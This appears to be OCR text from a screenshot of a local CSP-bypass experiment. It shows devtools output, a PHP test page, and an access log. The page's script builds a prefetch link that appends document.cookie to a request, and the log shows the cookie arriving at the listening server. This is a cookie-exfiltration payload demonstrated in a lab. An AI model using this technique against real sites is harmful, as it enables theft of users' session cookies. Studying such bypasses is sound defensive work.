 127.0.0.1:83/1.php
eader test
Elements Console Sources Performance Network Memory Application Security
View: Group by frame Preserve log Disable cache Offline
Hide data URLs All XHR JS C
Do not clear log on page reload / navigation
Othe
10 ms 20 ms 30 ms 40 ms 50 ms
Status
p 200
p=sad@jisajid%26*JDSJddsajhdsajkh21sa213123o1 403
C:\web\WWW\demo\1.php (luna-master, vulScan, demo) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
1.php ×
6
7 <html>
8 <head></head>
9 <body>
10 csp header test
11 <script>
12 document.cookie = "csp=" + escape("
sad@jisajid&*JDSJddsajhdsajkh21sa213123o1") + ";";
13
14 var n0t = document.createElement("link");
15 n0t.setAttribute("rel", "prefetch");
16 n0t.setAttribute("href", "//127.0.0.1:83/??" + document.cookie)
;
17 document.head.appendChild(n0t);
18 </script>
19 </body>
20 </html>
Line 14, Column 19 Tab Size: 4
access.log - 记事本
文件(F) 编辑(E) 格式(O
127.0.0.1 - - [06/Ma
127.0.0.1 - - [06/Ma
127.0.0.1 - - [06/Ma
127.0.0.1 - - [06/Ma
127.0.0.1 - - [06/Ma
127.0.0.1 - - [06/Mar/2019:12:37:53 +0800] "GET /favicon.ico HTTP/1.1" 404 209
127.0.0.1 - - [06/Mar/2019:12:38:17 +0800] "GET /ss HTTP/1.1" 404 200
127.0.0.1 - - [06/Mar/2019:12:38:44 +0800] "GET /1.php HTTP/1.1" 200 387
127.0.0.1 - - [06/Mar/2019:12:38:54 +0800] "GET /1.php HTTP/1.1" 200 387
127.0.0.1 - - [06/Mar/2019:12:39:33 +0800] "GET /1.php HTTP/1.1" 200 388
127.0.0.1 - - [06/Mar/2019:12:39:33 +0800] "GET /??csp=sad@jisajid%26*JDSJddsajhdsajkh21sa213123o1 HTTP/1